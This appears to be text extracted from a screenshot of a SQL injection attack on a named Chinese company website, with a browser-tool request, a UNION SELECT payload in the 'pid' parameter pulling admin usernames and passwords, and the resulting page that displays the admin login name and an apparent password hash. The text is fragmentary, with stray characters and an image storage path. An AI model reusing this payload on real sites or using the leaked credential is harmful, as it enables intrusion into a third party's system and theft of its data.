 RL
http://www.cnocta.com/cn//P_view.asp
RL
e
Enable Post data
Enable Referrer
pid=12%20UNION%20SELECT%201,2,3,4,5,clkj_admin,7,8,clkj_password,10,11,12,13,14,15,16,17,18%20from%20clkj_admin%20%16
在这里输入关键词!
首页
关于我们
产品展示
新闻动态
资料下载
常见问题
在
首页 » admin
产品分类
超细纤维擦布
手机屏幕刮卡
超细纤维袋
admin
d42683b3df678c61
Contact Now
click here to sent inquiry